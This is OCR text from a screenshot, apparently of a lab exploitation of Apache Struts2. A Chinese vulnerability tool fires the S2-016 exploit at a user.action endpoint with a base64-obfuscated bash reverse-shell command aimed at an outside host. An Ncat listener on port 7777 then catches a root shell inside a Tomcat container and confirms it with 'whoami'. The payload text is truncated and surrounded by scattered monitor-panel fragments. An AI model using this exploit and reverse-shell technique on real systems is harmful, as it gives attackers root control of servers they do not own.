 Struts2漏洞检查工具2019版 V2.3 by shack2 20190927
设 置
目 标: http://192.168.102.128:8080/user.action 漏洞编号: S2-016 数据提交方式: POST
Cookie: 超时时间: 20 验证漏洞 环境信息
基本信息 命令执行 文件上传 批量验证 更新日志
命 令: bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTYuNjIuMT 执 行 批量执行cmd.txt
FinalShell 3.0.10
IP 116.62.104.172 复制
运行 31 天
负载 0.54, 0.60, 0.47
CPU 8%
内存 22% 400M/1.8G
交换 0% 0/0
内存 CPU 命令
45.3M 2.7 AliYunDun
6.2M 0.7 sshd
6.2M 0.3 sshd
25.3M 0.3 containerd
0 0 dock...
9B
2 aliyun × 1 aliyun ×
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 183.221.76.133.
Ncat: Connection from 183.221.76.133:53909.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@29bf73c11236:/usr/local/tomcat# whoami
whoami
root
root@29bf73c11236:/usr/local/tomcat#